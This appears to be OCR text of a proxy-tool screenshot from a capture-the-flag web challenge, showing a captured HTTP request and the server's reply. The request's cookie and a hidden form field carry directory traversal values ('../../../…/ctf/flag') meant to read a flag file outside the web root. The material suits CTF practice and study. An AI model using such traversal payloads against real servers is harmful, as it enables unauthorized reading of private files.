 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenges.battleunderground.in:8082
Content-Length: 26
Cache-Control: max-age=0
Origin: http://challenges.battleunderground.in:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.73 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenges.battleunderground.in:8082/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=rk4n0mad545hccu3apsup6lev7;
x-user=../../../../../../../../../ctf/flag-07728b49dda911e08864aed3c09fd6ca
Connection: close
filename=0&submit=Download
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 05 Mar 2018 07:14:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 625
Connection: close
Content-Type: text/html; charset=UTF-8
<center><pre><pre>No data avaialble for
/var/www/html/this/is/not/a/file/..................ctf/flag</pre>
</center>
<body style="align: center">
<center>
<p id="error" style="padding-top:200px"></p>
<form action="" method="POST">
<input type="hidden" id="filename" name="filename"
value="../../../../../../../../../ctf/flag.txt" ></input>
<input type="submit" style="background-color: grey;color: white; font-weight:
800; height:23px; width: 100px" onclick="validate_login()" value="Download"
name="submit"></input>
</form>
</center>
</body>
? < + > Type a search term 0 matches
Done 953 bytes | 1,594 millis